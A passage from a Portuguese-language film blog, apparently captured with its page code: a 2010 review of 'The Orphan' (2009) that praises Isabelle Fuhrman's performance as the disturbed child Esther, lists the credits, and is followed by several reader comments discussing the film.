ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.</span><br /><br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL/s1600-h/a+orf%C3%A3+the+orphan+filme+2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5451277548133355074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL/s400/a+orf%C3%A3+the+orphan+filme+2.jpg" style="cursor: pointer; width: 351px; height: 235px;" /></a><br /></div><br /><br /><span style="font-family:times new roman;">O enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (</span><span style="font-weight: bold;font-family:times new roman;" >Vera Farmiga</span><span style="font-family:times new roman;">) e de John (</span><span style="font-weight: bold;font-family:times new roman;" >Peter Sarsgaard</span><span style="font-family:times new roman;">) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (</span><span style="font-weight: bold;font-family:times new roman;" >Jimmy Bennett</span><span style="font-family:times new roman;">) e Max (a</span><span style="font-weight: bold;font-family:times new roman;" > </span><span style="font-family:times new roman;">foférrima</span><span style="font-weight: bold;font-family:times new roman;" > Aryana Engineer</span><span style="font-family:times new roman;">, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com </span><span style="font-style: italic;font-family:times new roman;" >"a pulga atrás da orelha"</span><span style="font-family:times new roman;">, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (</span><span style="font-style: italic;font-family:times new roman;" >que sabe planejar o que deve ser feito para não ser desmascarada</span><span style="font-family:times new roman;">), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.</span><br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS/s1600-h/a+orf%C3%A3+the+orphan+filme+3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5451278124464298194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS/s400/a+orf%C3%A3+the+orphan+filme+3.jpg" style="cursor: pointer; width: 400px; height: 267px;" /></a><br /></div><br /><br /><span style="font-family:times new roman;">Gostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror/suspense de diretores espanhóis, como O Orfanato de Bayona, </span><span style="font-weight: bold;font-family:times new roman;" >A Orfã </span><span style="font-family:times new roman;">confirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso </span><span style="font-weight: bold;font-family:times new roman;" >Collet-Serra</span><span style="font-family:times new roman;"> soube dar com sua câmera a expectativa do susto, aquele </span><span style="font-style: italic;font-family:times new roman;" >timing</span><span style="font-family:times new roman;"> na qual o espectador diz: </span><span style="font-style: italic;font-family:times new roman;" >"eu quero levar um susto".</span><span style="font-family:times new roman;"> Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. </span><span style="font-style: italic;font-family:times new roman;" >Há surpresas no enredo? </span><span style="font-family:times new roman;">Sim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um </span><span style="font-style: italic;font-family:times new roman;" >thriller</span><span style="font-family:times new roman;"> que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. <span style="font-style: italic;">Esther é prova disso, uma verdadeira mente perigosa.</span></span><br /><br /><br /><div style="text-align: center;"><span style="font-weight: bold;font-family:times new roman;font-size:100%;"  >Avaliação MaDame Lumière  </span><span style=";font-family:times new roman;font-size:100%;"  ><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp/s1600-h/4estrelas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5448618478124780242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp/s400/4estrelas.jpg" style="cursor: pointer; width: 75px; height: 14px;" /></a></span><br /><br /><br /><div  style="text-align: left;font-family:times new roman;"><span style="font-family: times new roman;font-size:100%;" ><span style="font-weight: bold;">Título original: </span>The Orphan</span><br /><span style="font-family: times new roman;font-size:100%;" ><span style="font-weight: bold;">Origem: </span>EUA</span><br /><span style="font-family: times new roman;font-size:100%;" ><span style="font-weight: bold;">Gênero: </span>Suspense</span><br /><span style="font-family: times new roman;font-size:100%;" ><span style="font-size:100%;"><span style="font-weight: bold;">Duração: </span><span>123 min</span></span></span><span style="font-family: times new roman;font-size:100%;" ><span style="font-size:100%;"><span style="font-weight: bold;"></span></span></span><br /><span style="font-family: times new roman;font-size:100%;" ><span style="font-size:100%;"><span style="font-weight: bold;">Diretor(a):</span><span> </span></span></span><span style="font-family: times new roman;">Jaume Collet-Serra</span><br /><span style="font-family: times new roman;font-size:100%;" ><span style="font-size:100%;"><span style="font-weight: bold;">Roteirista(s):</span></span></span><span style="font-family: times new roman;">  </span><b style="font-family: times new roman;"> </b><span style="font-family: times new roman;">David Johnson, Alex Mace</span><div style="text-align: justify;"><span style="font-family: times new roman;font-size:100%;" ><span style="font-size:100%;"><span style="font-size:100%;"><b>Elenco:</b></span></span></span><span style="font-family: times new roman;"> Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris</span><br /></div></div></div></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html'/>
<div style='clear:both'></div>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7405251922824892195/57401321896112747' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4 itemprop='name'>Sobre a Autora: <a href='#' itemprop='url'>Cristiane Costa </a></h4>
<p>Cinéfila apaixonada, Cristiane escreve sobre filmes com olhar sensível e curadoria refinada. Fundadora do Madame Lumière, compartilha críticas que celebram a arte, a emoção e a estética do cinema.</p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Postagens Relacionadas </span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w270/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/4 estrelas?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/adoção?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Assassinato?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/maldade?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/orfanato?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/orfandade?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Peter Sarsgaard?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/psicologia?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/psicopatia?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/transtorno de personalidade?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Vera Farmiga?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=3;removeRelatedDuplicates();printRelatedLabels('https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html');</script>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg' itemprop='url'/>
</div>
<meta content='MaDame Lumière' itemprop='name'/>
</div>
    </div>
  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>10 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '210px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
cancelRep = document.getElementById('bc_0_' + items.length + 'I');
document.getElementById(domId).insertBefore(cancelRep, null);
cancelRep.innerHTML = cancelRep.innerHTML.replace(msgs.addComment, 'Cancel reply');
if ((commentId != replyParent) && (replybox.src.indexOf('&parentID=') == -1)) {
    cancelRep.style.display = 'inline-block'
}
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9141329866716821596"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIk-_Ms6u7Cox7MmhRYyp3QUfeQCxlsH4-k1FLwHeJnxYFCz3RQA714vj2h0A0Ftoi2bVV5K7mSUWUHZD4ahmVsyLX1iMAapFIAZS7ypQbdKCVXltyaiys8NMaWQAbvY0/s45-c/10435870_416497761856619_5785650176161435376_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04421639293182871003" rel="nofollow">Cristiano Contreiras</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269228588148#c9141329866716821596">22 de março de 2010 às 00:29</a></span></div><p class="comment-content">Lembrei de quando assisti O Anjo Malvado...fiquei em transe com o dom maléfico e cruel vindo de apenas um menino - Macaulay Culkin, rs<br><br>Este ainda não vi, mas garanto em breve!<br><br>Beijo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9141329866716821596">Responder</a><span class="item-control blog-admin blog-admin pid-168551751"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/9141329866716821596">Excluir</a></span></span></div><div class="comment-replies"><div id="c9141329866716821596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9141329866716821596-ra" class="thread-chrome thread-expanded"><div></div><div id="c9141329866716821596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9141329866716821596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9141329866716821596-ce"></div></li><li class="comment" id="c3767780145046241385"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/_tdPdgpb8xJU/S9DsbcwbuWI/AAAAAAAAC5c/NkhOg3EA5U4/S45-s35/Imagem%2B149.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07711880350377890383" rel="nofollow">Reinaldo Glioche</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269263549380#c3767780145046241385">22 de março de 2010 às 10:12</a></span></div><p class="comment-content">Esse eu ainda não vi madame. Li avaliações positivas sobre o filme e a sua é mais uma. Verei o mais breve possível.<br>Bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3767780145046241385">Responder</a><span class="item-control blog-admin blog-admin pid-864645221"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/3767780145046241385">Excluir</a></span></span></div><div class="comment-replies"><div id="c3767780145046241385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3767780145046241385-ra" class="thread-chrome thread-expanded"><div></div><div id="c3767780145046241385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3767780145046241385">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3767780145046241385-ce"></div></li><li class="comment" id="c153250360341259718"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://cinevita.com.br/" rel="nofollow">Wally</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269285170184#c153250360341259718">22 de março de 2010 às 16:12</a></span></div><p class="comment-content">Também gostei deste filme. Nem sempre é totalmente verossímil e apresenta um ou outro clichê, mas no geral achei o suspense muito bem conduzido e adorei o elenco. Em especial, Farmiga, excelente!<br><br>[***]</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="153250360341259718">Responder</a><span class="item-control blog-admin blog-admin pid-1920484595"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/153250360341259718">Excluir</a></span></span></div><div class="comment-replies"><div id="c153250360341259718-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c153250360341259718-ra" class="thread-chrome thread-expanded"><div></div><div id="c153250360341259718-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="153250360341259718">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c153250360341259718-ce"></div></li><li class="comment" id="c197708646075116266"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9aEcd09MEFv6M4KKnwl_eJFSBmxaYMXWxqsrbW-wqMokuZBsRbQEM7l4ey4-Wo7E_tVdWt9PkdxEXgiwP6qwfHnkjxXP_zOKELg_RmU8s9LUVDE7V4UH5ua1AChehsE/s45-c/logo+-+MaDame+Lumiere.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01061148124704261492" rel="nofollow">Cristiane Costa </a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269308296145#c197708646075116266">22 de março de 2010 às 22:38</a></span></div><p class="comment-content">Oi Cris: Sim, a orfã e o anjo malvado deveriam se casar quando crescerem (rs). bjs<br><br>Oi Reinaldo: Vale a pena conferir. Eu gostei tanto que assisti 2 x. Na segunda vez, voltei as cenas mais maldosas haha... bjs<br><br>Oi Wally: Farmiga está ótima mesmo... e ela está boa de chute, não acha? Aquela cena final é ótima haha... bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="197708646075116266">Responder</a><span class="item-control blog-admin blog-admin pid-2121391061"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/197708646075116266">Excluir</a></span></span></div><div class="comment-replies"><div id="c197708646075116266-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c197708646075116266-ra" class="thread-chrome thread-expanded"><div></div><div id="c197708646075116266-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="197708646075116266">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c197708646075116266-ce"></div></li><li class="comment" id="c7920852276764703890"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/_tdPdgpb8xJU/S9DsbcwbuWI/AAAAAAAAC5c/NkhOg3EA5U4/S45-s35/Imagem%2B149.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07711880350377890383" rel="nofollow">Reinaldo Glioche</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269361515311#c7920852276764703890">23 de março de 2010 às 13:25</a></span></div><p class="comment-content">Como é bom vê-la respondendo os comentários de novo!<br><br>I dind&#180;t know I missed you that much! <br><br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7920852276764703890">Responder</a><span class="item-control blog-admin blog-admin pid-864645221"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/7920852276764703890">Excluir</a></span></span></div><div class="comment-replies"><div id="c7920852276764703890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7920852276764703890-ra" class="thread-chrome thread-expanded"><div></div><div id="c7920852276764703890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7920852276764703890">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7920852276764703890-ce"></div></li><li class="comment" id="c7052314320880022921"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9aEcd09MEFv6M4KKnwl_eJFSBmxaYMXWxqsrbW-wqMokuZBsRbQEM7l4ey4-Wo7E_tVdWt9PkdxEXgiwP6qwfHnkjxXP_zOKELg_RmU8s9LUVDE7V4UH5ua1AChehsE/s45-c/logo+-+MaDame+Lumiere.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01061148124704261492" rel="nofollow">Cristiane Costa </a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269400424919#c7052314320880022921">24 de março de 2010 às 00:13</a></span></div><p class="comment-content">Oi Reinaldo, Sweet words. I also could never imagine that I would miss you so much! <br>Kisses,<br><br>PS - estou respondendo aos poucos e colocando a leitura em ordem também.(e a cinemateca também rs)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7052314320880022921">Responder</a><span class="item-control blog-admin blog-admin pid-2121391061"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/7052314320880022921">Excluir</a></span></span></div><div class="comment-replies"><div id="c7052314320880022921-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7052314320880022921-ra" class="thread-chrome thread-expanded"><div></div><div id="c7052314320880022921-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7052314320880022921">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7052314320880022921-ce"></div></li><li class="comment" id="c5976157093838078190"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtT_VwxeNJ8UUIzg-MCY6rNTkxzML6GGmz5WJQ9rhu1OnE_arVgQSyffUPbjMInWPo5arfQWfQq2jUBvDIwewn5VwYlpWveB-gsWhgNI_bFwB_sSPEolvgum1wfmsJww/s45-c/4.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16654375859944058120" rel="nofollow">Marcelo Augusto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269528324231#c5976157093838078190">25 de março de 2010 às 11:45</a></span></div><p class="comment-content">Excelente filme! Isabelle consegue desempenhar muito bem seu papel e o filme é sombrio pelo que se propôs a ser. Acho que a 